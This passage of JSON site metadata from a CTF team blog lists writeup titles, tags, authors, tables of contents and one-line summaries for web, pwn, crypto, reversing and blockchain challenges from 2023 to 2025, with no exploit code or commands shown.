bug\",\"url\":\"#the-bug\",\"depth\":3},{\"value\":\"Exploit\",\"url\":\"#exploit\",\"depth\":3},{\"value\":\"Transient Heist\",\"url\":\"#transient-heist\",\"depth\":2},{\"value\":\"Setup\",\"url\":\"#setup\",\"depth\":3},{\"value\":\"Goal\",\"url\":\"#goal\",\"depth\":3},{\"value\":\"Analysis\",\"url\":\"#analysis\",\"depth\":3},{\"value\":\"Exploit\",\"url\":\"#exploit\",\"depth\":3},{\"value\":\"Transient Heist Revenge\",\"url\":\"#transient-heist-revenge\",\"depth\":2},{\"value\":\"Setup\",\"url\":\"#setup\",\"depth\":3},{\"value\":\"Goal\",\"url\":\"#goal\",\"depth\":3},{\"value\":\"Revenge Idea\",\"url\":\"#revenge-idea\",\"depth\":3},{\"value\":\"Vastavikamania token\",\"url\":\"#vastavikamania-token\",\"depth\":2},{\"value\":\"Setup\",\"url\":\"#setup\",\"depth\":3},{\"value\":\"Goal\",\"url\":\"#goal\",\"depth\":3},{\"value\":\"Analysis\",\"url\":\"#analysis\",\"depth\":3},{\"value\":\"The Time Travellers DEX\",\"url\":\"#the-time-travellers-dex\",\"depth\":2},{\"value\":\"Setup\",\"url\":\"#setup\",\"depth\":3},{\"value\":\"Goal\",\"url\":\"#goal\",\"depth\":3},{\"value\":\"Analysis\",\"url\":\"#analysis\",\"depth\":3},{\"value\":\"The bug\",\"url\":\"#the-bug\",\"depth\":3},{\"value\":\"Drain the contract\",\"url\":\"#drain-the-contract\",\"depth\":3},{\"value\":\"Exploit\",\"url\":\"#exploit\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"bi0sCTF 2025 – Blockchain Challenges\",\"datePublished\":\"2025-06-14T00:00:00.000Z\",\"dateModified\":\"2025-06-14T00:00:00.000Z\",\"description\":\"Writeup for all blockchain challenges in bi0sCTF 2025.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/bi0sctf-2025/blockchains\",\"author\":[{\"@type\":\"Person\",\"name\":\"snwo\"}]}},{\"title\":\"SASCTF 2025 Quals – Bubble Tea Diaries\",\"date\":\"2025-05-31T00:00:00.000Z\",\"tags\":[\"Web\",\"SASCTF 2025 Quals\",\"XSS\"],\"draft\":false,\"summary\":\"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.\",\"authors\":[\"beluga\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"7 min read\",\"minutes\":6.525,\"time\":391500,\"words\":1305},\"slug\":\"sasctf-2025-quals/bubble-tea-diaries\",\"path\":\"blog/sasctf-2025-quals/bubble-tea-diaries\",\"filePath\":\"blog/sasctf-2025-quals/bubble-tea-diaries.mdx\",\"toc\":[{\"value\":\"Bubble Tea Diaries (437 points, 16 solves)\",\"url\":\"#bubble-tea-diaries-437-points-16-solves\",\"depth\":2},{\"value\":\"Enviroment Setup\",\"url\":\"#enviroment-setup\",\"depth\":3},{\"value\":\"Source Code Analysis\",\"url\":\"#source-code-analysis\",\"depth\":3},{\"value\":\"The BOT\",\"url\":\"#the-bot\",\"depth\":4},{\"value\":\"The Post\",\"url\":\"#the-post\",\"depth\":4},{\"value\":\"The Parser\",\"url\":\"#the-parser\",\"depth\":4},{\"value\":\"Crafting the Exploit\",\"url\":\"#crafting-the-exploit\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SASCTF 2025 Quals – Bubble Tea Diaries\",\"datePublished\":\"2025-05-31T00:00:00.000Z\",\"dateModified\":\"2025-05-31T00:00:00.000Z\",\"description\":\"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries\",\"author\":[\"beluga\"]}},{\"title\":\"SASCTF 2025 Quals – it Sova\",\"date\":\"2025-05-31T00:00:00.000Z\",\"tags\":[\"Reverse\",\"Blockchain\",\"SASCTF 2025 Quals\",\"Web3\",\"EVM\"],\"draft\":false,\"summary\":\"Crafting a specific 8-byte input to pass a custom validation function.\",\"authors\":[\"yanhu\"],\"canonicalUrl\":\"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":3.54,\"time\":212400,\"words\":708},\"slug\":\"sasctf-2025-quals/it-sova\",\"path\":\"blog/sasctf-2025-quals/it-sova\",\"filePath\":\"blog/sasctf-2025-quals/it-sova.mdx\",\"toc\":[{\"value\":\"it Sova (487 points, 8 solves)\",\"url\":\"#it-sova-487-points-8-solves\",\"depth\":2},{\"value\":\"Analysis\",\"url\":\"#analysis\",\"depth\":3},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SASCTF 2025 Quals – it Sova\",\"datePublished\":\"2025-05-31T00:00:00.000Z\",\"dateModified\":\"2025-05-31T00:00:00.000Z\",\"description\":\"Crafting a specific 8-byte input to pass a custom validation function.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sasctf-2025-quals/it-sova\",\"author\":[\"yanhu\"]}},{\"title\":\"SASCTF 2025 Quals – My Type\",\"date\":\"2025-05-31T00:00:00.000Z\",\"tags\":[\"Pwn\",\"SASCTF 2025 Quals\",\"Type confusion\"],\"draft\":false,\"summary\":\"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.\",\"authors\":[\"hyggehalcyon\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"11 min read\",\"minutes\":10.77,\"time\":646200,\"words\":2154},\"slug\":\"sasctf-2025-quals/my-type\",\"path\":\"blog/sasctf-2025-quals/my-type\",\"filePath\":\"blog/sasctf-2025-quals/my-type.mdx\",\"toc\":[{\"value\":\"My Type (115 points, 38 solves)\",\"url\":\"#my-type-115-points-38-solves\",\"depth\":2},{\"value\":\"Challenge Analysis\",\"url\":\"#challenge-analysis\",\"depth\":3},{\"value\":\"High Level Overview\",\"url\":\"#high-level-overview\",\"depth\":3},{\"value\":\"Understanding Type Confusion\",\"url\":\"#understanding-type-confusion\",\"depth\":3},{\"value\":\"Leaking Libc\",\"url\":\"#leaking-libc\",\"depth\":3},{\"value\":\"Gaining Shell\",\"url\":\"#gaining-shell\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SASCTF 2025 Quals – My Type\",\"datePublished\":\"2025-05-31T00:00:00.000Z\",\"dateModified\":\"2025-05-31T00:00:00.000Z\",\"description\":\"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sasctf-2025-quals/my-type\",\"author\":[\"hyggehalcyon\"]}},{\"title\":\"SASCTF 2025 Quals – Proxy\",\"date\":\"2025-05-31T00:00:00.000Z\",\"tags\":[\"Web\",\"SASCTF 2025 Quals\",\"SSRF\",\"Caddy\"],\"draft\":false,\"summary\":\"Exploited a misconfigured Caddy reverse proxy via SSRF.\",\"authors\":[\"beluga\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"8 min read\",\"minutes\":7.525,\"time\":451500,\"words\":1505},\"slug\":\"sasctf-2025-quals/proxy\",\"path\":\"blog/sasctf-2025-quals/proxy\",\"filePath\":\"blog/sasctf-2025-quals/proxy.mdx\",\"toc\":[{\"value\":\"Proxy (445 points, 15 solves)\",\"url\":\"#proxy-445-points-15-solves\",\"depth\":2},{\"value\":\"Enviroment Setup\",\"url\":\"#enviroment-setup\",\"depth\":3},{\"value\":\"Source Code Analysis\",\"url\":\"#source-code-analysis\",\"depth\":3},{\"value\":\"Arbitrary File Read\",\"url\":\"#arbitrary-file-read\",\"depth\":3},{\"value\":\"Arbitrary File Write\",\"url\":\"#arbitrary-file-write\",\"depth\":3},{\"value\":\"Finding a solution\",\"url\":\"#finding-a-solution\",\"depth\":3},{\"value\":\"The Breakthrough\",\"url\":\"#the-breakthrough\",\"depth\":3},{\"value\":\"Triggering the Payload\",\"url\":\"#triggering-the-payload\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SASCTF 2025 Quals – Proxy\",\"datePublished\":\"2025-05-31T00:00:00.000Z\",\"dateModified\":\"2025-05-31T00:00:00.000Z\",\"description\":\"Exploited a misconfigured Caddy reverse proxy via SSRF.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sasctf-2025-quals/proxy\",\"author\":[\"beluga\"]}},{\"title\":\"SekaiCTF 2024 – ProcessFlipper\",\"date\":\"2024-09-19T00:00:00.000Z\",\"tags\":[\"Pwn\",\"SekaiCTF 2024\",\"Windows\",\"Privilege Escalation\"],\"draft\":false,\"summary\":\"The story behind ProcessFlipper challenge in SekaiCTF 2024.\",\"authors\":[\"nyancat0131\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"6 min read\",\"minutes\":5.7,\"time\":342000,\"words\":1140},\"slug\":\"sekaictf-2024/flipper\",\"path\":\"blog/sekaictf-2024/flipper\",\"filePath\":\"blog/sekaictf-2024/flipper.mdx\",\"toc\":[{\"value\":\"Pwn/Process Flipper (458pts, 3 solves)\",\"url\":\"#pwnprocess-flipper-458pts-3-solves\",\"depth\":1},{\"value\":\"Background\",\"url\":\"#background\",\"depth\":2},{\"value\":\"Setting up the infrastructure\",\"url\":\"#setting-up-the-infrastructure\",\"depth\":2},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SekaiCTF 2024 – ProcessFlipper\",\"datePublished\":\"2024-09-19T00:00:00.000Z\",\"dateModified\":\"2024-09-19T00:00:00.000Z\",\"description\":\"The story behind ProcessFlipper challenge in SekaiCTF 2024.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sekaictf-2024/flipper\",\"author\":[\"nyancat0131\"]}},{\"title\":\"HITCON CTF 2024 Quals – Lustrous\",\"date\":\"2024-07-23T00:00:00.000Z\",\"tags\":[\"Blockchain\",\"HITCON CTF 2024 Quals\",\"Web3\",\"Smart Contract\",\"vyper\",\"frontrun\",\"buffer overflow\",\"compiler bug\"],\"draft\":false,\"summary\":\"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler\",\"authors\":[\"yanhu\"],\"canonicalUrl\":\"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"10 min read\",\"minutes\":9.82,\"time\":589200,\"words\":1964},\"slug\":\"hitcon-ctf-2024-quals/lustrous\",\"path\":\"blog/hitcon-ctf-2024-quals/lustrous\",\"filePath\":\"blog/hitcon-ctf-2024-quals/lustrous.mdx\",\"toc\":[{\"value\":\"Lustrous (Web3, 11 Solve)\",\"url\":\"#lustrous-web3-11-solve\",\"depth\":2},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":3},{\"value\":\"Exploitation\",\"url\":\"#exploitation\",\"depth\":3},{\"value\":\"Flag\",\"url\":\"#flag\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"HITCON CTF 2024 Quals – Lustrous\",\"datePublished\":\"2024-07-23T00:00:00.000Z\",\"dateModified\":\"2024-07-23T00:00:00.000Z\",\"description\":\"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous\",\"author\":[\"yanhu\"]}},{\"title\":\"Intigriti 0724 – July XSS Challenge\",\"date\":\"2024-07-06T00:00:00.000Z\",\"tags\":[\"Web\",\"Intigriti 0724\",\"XSS\",\"JavaScript\"],\"draft\":false,\"summary\":\"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.\",\"authors\":[\"iyed\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"11 min read\",\"minutes\":10.855,\"time\":651300,\"words\":2171},\"slug\":\"intigriti-0724/writeup\",\"path\":\"blog/intigriti-0724/writeup\",\"filePath\":\"blog/intigriti-0724/writeup.mdx\",\"toc\":[{\"value\":\"Introduction\",\"url\":\"#introduction\",\"depth\":2},{\"value\":\"Overview\",\"url\":\"#overview\",\"depth\":2},{\"value\":\"Dynamic Analysis\",\"url\":\"#dynamic-analysis\",\"depth\":3},{\"value\":\"Static Analysis\",\"url\":\"#static-analysis\",\"depth\":3},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":2},{\"value\":\"Initializing global variables with DOM clobbering\",\"url\":\"#initializing-global-variables-with-dom-clobbering\",\"depth\":3},{\"value\":\"Relative Path Overwrite (RPO)\",\"url\":\"#relative-path-overwrite-rpo\",\"depth\":3},{\"value\":\"Changing the base URL\",\"url\":\"#changing-the-base-url\",\"depth\":3},{\"value\":\"Conclusion\",\"url\":\"#conclusion\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Intigriti 0724 – July XSS Challenge\",\"datePublished\":\"2024-07-06T00:00:00.000Z\",\"dateModified\":\"2024-07-06T00:00:00.000Z\",\"description\":\"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/intigriti-0724/writeup\",\"author\":[\"iyed\"]}},{\"title\":\"Real World CTF 6th – SafeBridge\",\"date\":\"2024-01-29T00:00:00.000Z\",\"tags\":[\"Blockchain\",\"Real World CTF 6th\",\"Web3\",\"Solidity\",\"Smart Contract\",\"Cross Chain\"],\"draft\":false,\"summary\":\"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.\",\"authors\":[\"yanhu\"],\"canonicalUrl\":\"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"3 min read\",\"minutes\":2.99,\"time\":179400,\"words\":598},\"slug\":\"real-world-ctf-6th/safebridge\",\"path\":\"blog/real-world-ctf-6th/safebridge\",\"filePath\":\"blog/real-world-ctf-6th/safebridge.mdx\",\"toc\":[{\"value\":\"SafeBridge (Blockchain, 17 Solves)\",\"url\":\"#safebridge-blockchain-17-solves\",\"depth\":2},{\"value\":\"Exploitation\",\"url\":\"#exploitation\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Real World CTF 6th – SafeBridge\",\"datePublished\":\"2024-01-29T00:00:00.000Z\",\"dateModified\":\"2024-01-29T00:00:00.000Z\",\"description\":\"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/real-world-ctf-6th/safebridge\",\"author\":[\"yanhu\"]}},{\"title\":\"UofTCTF 2024 – Export Grade Cipher\",\"date\":\"2024-01-15T00:00:00.000Z\",\"tags\":[\"Crypto\",\"UofTCTF 2024\",\"LFSR\"],\"draft\":false,\"summary\":\"Recover LFSR by using chosen plaintext in a faulty cipher.\",\"authors\":[\"wrth\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"10 min read\",\"minutes\":9.23,\"time\":553800,\"words\":1846},\"slug\":\"uoftctf-2024/export-grade-cipher\",\"path\":\"blog/uoftctf-2024/export-grade-cipher\",\"filePath\":\"blog/uoftctf-2024/export-grade-cipher.mdx\",\"toc\":[{\"value\":\"Export Grade Cipher (Crypto, 10 Solves)\",\"url\":\"#export-grade-cipher-crypto-10-solves\",\"depth\":2},{\"value\":\"Bruteforce?\",\"url\":\"#bruteforce\",\"depth\":3},{\"value\":\"Recovering LFSR State\",\"url\":\"#recovering-lfsr-state\",\"depth\":3},{\"value\":\"_update()\",\"url\":\"#_update\",\"depth\":3},{\"value\":\"Putting it all together\",\"url\":\"#putting-it-all-together\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"UofTCTF 2024 – Export Grade Cipher\",\"datePublished\":\"2024-01-15T00:00:00.000Z\",\"dateModified\":\"2024-01-15T00:00:00.000Z\",\"description\":\"Recover LFSR by using chosen plaintext in a faulty cipher.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/uoftctf-2024/export-grade-cipher\",\"author\":[\"wrth\"]}},{\"title\":\"IrisCTF 2024 – Sharing is Caring\",\"date\":\"2024-01-07T00:00:00.000Z\",\"tags\":[\"Misc\",\"IrisCTF 2024\",\"RF\",\"Networks\"],\"draft\":false,\"summary\":\"Use DS-CDMA to isolate multiple signals being sent over the same communication channel.\",\"authors\":[\"legoclones\"],\"canonicalUrl\":\"https://justinapplegate.me/2024/irisctf-sharingiscaring\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"12 min read\",\"minutes\":11.2,\"time\":672000,\"words\":2240},\"slug\":\"irisctf-2024/sharing-is-caring\",\"path\":\"blog/irisctf-2024/sharing-is-caring\",\"filePath\":\"blog/irisctf-2024/sharing-is-caring.mdx\",\"toc\":[{\"value\":\"Sharing is Caring (Networks, 1 Solve)\",\"url\":\"#sharing-is-caring-networks-1-solve\",\"depth\":2},{\"value\":\"Red Herring #1\",\"url\":\"#red-herring-1\",\"depth\":3},{\"value\":\"Analyzing the Given Files\",\"url\":\"#analyzing-the-given-files\",\"depth\":3},{\"value\":\"Rules of Engagement\",\"url\":\"#rules-of-engagement\",\"depth\":3},{\"value\":\"More Patterns... They’re Everywhere!\",\"url\":\"#more-patterns-theyre-everywhere\",\"depth\":3},{\"value\":\"CDMA\",\"url\":\"#cdma\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"IrisCTF 2024 – Sharing is Caring\",\"datePublished\":\"2024-01-07T00:00:00.000Z\",\"dateModified\":\"2024-01-07T00:00:00.000Z\",\"description\":\"Use DS-CDMA to isolate multiple signals being sent over the same communication channel.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/irisctf-2024/sharing-is-caring\",\"author\":[{\"@type\":\"Person\",\"name\":\"Legoclones\"}]}},{\"title\":\"BRICS+ CTF Quals 2023 – FlagCMP\",\"date\":\"2023-09-26T00:00:00.000Z\",\"tags\":[\"Reverse\",\"BRICSCTF Quals 2023\",\"Wasm\",\"VM\"],\"draft\":false,\"summary\":\"Wasm reversing; and pwning (kind of)!\",\"authors\":[\"thebadgod\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"10 min read\",\"minutes\":9.48,\"time\":568800,\"words\":1896},\"slug\":\"bricsctf-quals-2023/flagcmp\",\"path\":\"blog/bricsctf-quals-2023/flagcmp\",\"filePath\":\"blog/bricsctf-quals-2023/flagcmp.mdx\",\"toc\":[{\"value\":\"FlagCMP (Reverse, 1 solve)\",\"url\":\"#flagcmp-reverse-1-solve\",\"depth\":1},{\"value\":\"First Analysis\",\"url\":\"#first-analysis\",\"depth\":2},{\"value\":\"Encoding the input\",\"url\":\"#encoding-the-input\",\"depth\":2},{\"value\":\"Formatting the input\",\"url\":\"#formatting-the-input\",\"depth\":2},{\"value\":\"The exploit\",\"url\":\"#the-exploit\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"BRICS+ CTF Quals 2023 – FlagCMP\",\"datePublished\":\"2023-09-26T00:00:00.000Z\",\"dateModified\":\"2023-09-26T00:00:00.000Z\",\"description\":\"Wasm reversing; and pwning (kind of)!\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/bricsctf-quals-2023/flagcmp\",\"author\":[{\"@type\":\"Person\",\"name\":\"TheBadGod\"}]}},{\"title\":\"Intigriti 0823 – August XSS Challenge\",\"date\":\"2023-08-29T00:00:00.000Z\",\"tags\":[\"Web\",\"Intigriti 0823\",\"XSS\",\"JavaScript\"],\"draft\":false,\"summary\":\"Writeup for Intigriti August XSS challenge by huli.\",\"authors\":[\"iyed\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"18 min read\",\"minutes\":17.585,\"time\":1055100,\"words\":3517},\"slug\":\"intigriti-0823/writeup\",\"path\":\"blog/intigriti-0823/writeup\",\"filePath\":\"blog/intigriti-0823/writeup.mdx\",\"toc\":[{\"value\":\"Introduction\",\"url\":\"#introduction\",\"depth\":2},{\"value\":\"Overview\",\"url\":\"#overview\",\"depth\":2},{\"value\":\"General Overview\",\"url\":\"#general-overview\",\"depth\":3},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":2},{\"value\":\"My Thoughts\",\"url\":\"#my-thoughts\",\"depth\":3},{\"value\":\"How to form the string we want then?\",\"url\":\"#how-to-form-the-string-we-want-then\",\"depth\":3},{\"value\":\"How to get the 5 back to 0-4 range?\",\"url\":\"#how-to-get-the-5-back-to-0-4-range\",\"depth\":3},{\"value\":\"What about non alphabetic characters?\",\"url\":\"#what-about-non-alphabetic-characters\",\"depth\":3},{\"value\":\"Joining The Array To Form The Payload String\",\"url\":\"#joining-the-array-to-form-the-payload-string\",\"depth\":3},{\"value\":\"Joining it all together\",\"url\":\"#joining-it-all-together\",\"depth\":3},{\"value\":\"Conclusion\",\"url\":\"#conclusion\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Intigriti 0823 – August XSS Challenge\",\"datePublished\":\"2023-08-29T00:00:00.000Z\",\"dateModified\":\"2023-08-29T00:00:00.000Z\",\"description\":\"Writeup for Intigriti August XSS challenge by huli.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/intigriti-0823/writeup\",\"author\":[\"iyed\"]}},{\"title\":\"ImaginaryCTF 2023 – mailman\",\"date\":\"2023-07-24T00:00:00.000Z\",\"tags\":[\"Reverse\",\"Pwn\",\"Imaginary CTF 2023\",\"Assembly\",\"x86_64\"],\"draft\":false,\"summary\":\"Because *every* protection had to be on.\",\"authors\":[\"surg\"],\"canonicalUrl\":\"https://surg.dev/ictf23/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"33 min read\",\"minutes\":32.81,\"time\":1968600,\"words\":6562},\"slug\":\"imaginary-ctf-2023/mailman\",\"path\":\"blog/imaginary-ctf-2023/mailman\",\"filePath\":\"blog/imaginary-ctf-2023/mailman.mdx\",\"toc\":[{\"value\":\"mailman (423pts, 31 solves)\",\"url\":\"#mailman-423pts-31-solves\",\"depth\":1},{\"value\":\"Table of Contents\",\"url\":\"#table-of-contents\",\"depth\":2},{\"value\":\"My mailman has secrets \u003ca name=\\\"secrets\\\"\u003e\u003c/a\u003e\",\"url\":\"#my-mailman-has-secrets-a-namesecretsa\",\"depth\":2},{\"value\":\"Leaky Program \u003ca name=\\\"leaky\\\"\u003e\u003c/a\u003e\",\"url\":\"#leaky-program-a-nameleakya\",\"depth\":2},{\"value\":\"One More Leak, now with cakes! \u003ca name=\\\"botcake\\\"\u003e\u003c/a\u003e\",\"url\":\"#one-more-leak-now-with-cakes-a-namebotcakea\",\"depth\":2},{\"value\":\"ROP? I Like FSOP. \u003ca name=\\\"fsop\\\"\u003e\u003c/a\u003e\",\"url\":\"#rop-i-like-fsop-a-namefsopa\",\"depth\":2},{\"value\":\"FSOP? I Like ROP. \u003ca name=\\\"rop\\\"\u003e\u003c/a\u003e\",\"url\":\"#fsop-i-like-rop-a-nameropa\",\"depth\":2},{\"value\":\"TLDR \u003ca name=\\\"tldr\\\"\u003e\u003c/a\u003e\",\"url\":\"#tldr-a-nametldra\",\"depth\":2},{\"value\":\"Full Script (Annotated) \u003ca name=\\\"script\\\"\u003e\u003c/a\u003e\",\"url\":\"#full-script-annotated-a-namescripta\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"ImaginaryCTF 2023 – mailman\",\"datePublished\":\"2023-07-24T00:00:00.000Z\",\"dateModified\":\"2023-07-24T00:00:00.000Z\",\"description\":\"Because *every* protection had to be on.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/imaginary-ctf-2023/mailman\",\"author\":[\"surg\"]}},{\"title\":\"CrewCTF 2023 – Writeup Compilation\",\"date\":\"2023-07-08T00:00:00.000Z\",\"tags\":[\"Blockchain\",\"Crew CTF 2023\",\"Web3\",\"Smart Contract\",\"Solidity\"],\"draft\":false,\"summary\":\"Web3 writeup compilation for CrewCTF 2023.\",\"authors\":[\"yanhu\"],\"canonicalUrl\":\"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"5 min read\",\"minutes\":4.78,\"time\":286800,\"words\":956},\"slug\":\"crew-ctf-2023/web3\",\"path\":\"blog/crew-ctf-2023/web3\",\"filePath\":\"blog/crew-ctf-2023/web3.mdx\",\"toc\":[{\"value\":\"positive\",\"url\":\"#positive\",\"depth\":1},{\"value\":\"Flag\",\"url\":\"#flag\",\"depth\":2},{\"value\":\"infinite\",\"url\":\"#infinite\",\"depth\":1},{\"value\":\"Script\",\"url\":\"#script\",\"depth\":2},{\"value\":\"Flag\",\"url\":\"#flag\",\"depth\":2},{\"value\":\"deception\",\"url\":\"#deception\",\"depth\":1},{\"value\":\"Flag\",\"url\":\"#flag\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"CrewCTF 2023 – Writeup Compilation\",\"datePublished\":\"2023-07-08T00:00:00.000Z\",\"dateModified\":\"2023-07-08T00:00:00.000Z\",\"description\":\"Web3 writeup compilation for CrewCTF 2023.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/crew-ctf-2023/web3\",\"author\":[\"yanhu\"]}},{\"title\":\"UMDCTF 2023 – POKéPTCHA\",\"date\":\"2023-05-01T00:00:00.000Z\",\"tags\":[\"Web\",\"Reverse\",\"UMDCTF 2023\",\"VM\",\"JavaScript\"],\"draft\":false,\"summary\":\"Ever wanted to reverse a VM in obfuscated JavaScript?\",\"authors\":[\"thebadgod\"],\"canonicalUrl\":\"https://spclr.ch/umdctf-pokeptcha\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"9 min read\",\"minutes\":8.02,\"time\":481200,\"words\":1604},\"slug\":\"umdctf-2023/pokeptcha\",\"path\":\"blog/umdctf-2023/pokeptcha\",\"filePath\":\"blog/umdctf-2023/pokeptcha.mdx\",\"toc\":[{\"value\":\"POKéPTCHA (Web, 500 Points)\",\"url\":\"#poképtcha-web-500-points\",\"depth\":2},{\"value\":\"Solve\",\"url\":\"#solve\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"UMDCTF 2023 – POKéPTCHA\",\"datePublished\":\"2023-05-01T00:00:00.000Z\",\"dateModified\":\"2023-05-01T00:00:00.000Z\",\"description\":\"Ever wanted to reverse a VM in obfuscated JavaScript?\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/umdctf-2023/pokeptcha\",\"author\":[\"thebadgod\"]}},{\"title\":\"WolvCTF 2023 – WannaFlag Series\",\"date\":\"2023-03-20T00:00:00.000Z\",\"tags\":[\"OSINT\",\"WolvCTF 2023\",\"GEOINT\",\"Transaction Search\",\"Wayback Machine\",\"Email Reconnaisance\"],\"draft\":false,\"summary\":\"Hunting down a flag-stealing ransomware group—from Ethereum breadcrumbs to TF2 maps.\",\"authors\":[\"enscribe\"],\"canonicalUrl\":\"https://enscribe.dev/ctfs/wolv23/osint/wannaflag/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"16 min read\",\"minutes\":15.365,\"time\":921900,\"words\":3073},\"slug\":\"wolvctf-2023/wannaflag\",\"path\":\"blog/wolvctf-2023/wannaflag\",\"filePath\":\"blog/wolvctf-2023/wannaflag.mdx\",\"toc\":[{\"value\":\"Intro\",\"url\":\"#intro\",\"depth\":3},{\"value\":\"WannaFlag I: An Introduction\",\"url\":\"#wannaflag-i-an-introduction\",\"depth\":2},{\"value\":\"WannaFlag II: Payments\",\"url\":\"#wannaflag-ii-payments\",\"depth\":2},{\"value\":\"WannaFlag III: Infiltration\",\"url\":\"#wannaflag-iii-infiltration\",\"depth\":2},{\"value\":\"WannaFlag IV: Exfiltration\",\"url\":\"#wannaflag-iv-exfiltration\",\"depth\":2},{\"value\":\"WannaFlag V: The Mastermind\",\"url\":\"#wannaflag-v-the-mastermind\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"WolvCTF 2023 – WannaFlag Series\",\"datePublished\":\"2023-03-20T00:00:00.000Z\",\"dateModified\":\"2023-03-20T00:00:00.000Z\",\"description\":\"Hunting down a flag-stealing ransomware group—from Ethereum breadcrumbs to TF2 maps.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/wolvctf-2023/wannaflag\",\"author\":[\"enscribe\"]}},{\"title\":\"UT CTF 2023 – What Time Is It?\",\"date\":\"2023-03-12T00:00:00.000Z\",\"tags\":[\"Forensics\",\"UTCTF 2023\",\"Email\"],\"draft\":false,\"summary\":\"Decode a timestamp hidden in Gmail Content-Type boundary to determine the time the email was sent.\",\"authors\":[\"legoclones\"],\"canonicalUrl\":\"https://justinapplegate.me/2023/utctf-whattimeisit/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"3 min 